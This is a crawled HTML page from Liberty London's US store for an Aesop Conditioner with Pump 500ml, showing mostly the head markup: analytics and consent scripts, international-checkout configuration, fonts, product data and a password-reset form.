

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/conditioner-with-pump-500ml-000747754.html
body_size: 67549
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/conditioner-with-pump-500ml-000747754.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Aesop Conditioner with Pump 500ml | Liberty</title>

<meta name="description" content="This Aesop Conditioner is a mild formulation enriched with an invigorating aroma, blended with cleansing oils and hydrating, softening ingredients to purify and"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/conditioner-with-pump-500ml-000747754.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/conditioner-with-pump-500ml-000747754.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/conditioner-with-pump-500ml-000747754.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R440099006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Conditioner with Pump 500ml","description":"This Aesop Conditioner is a mild formulation enriched with an invigorating aroma, blended with cleansing natural oils and hydrating, softening ingredients to purify and nurture and de-tangle your hair.","Mpn":"R440099006","Sku":"3614274581331","Brand":{"@type":"Thing","name":"Aesop"},"image":["https://i8.amplience.net/i/liberty/000747754-R440099006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"53.1","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Hair","item":"https://www.libertylondon.com/us/department/beauty/hair/"},{"@type":"ListItem","position":3,"name":"Conditioner","item":"https://www.libertylondon.com/us/department/beauty/hair/conditioner/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000747754" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
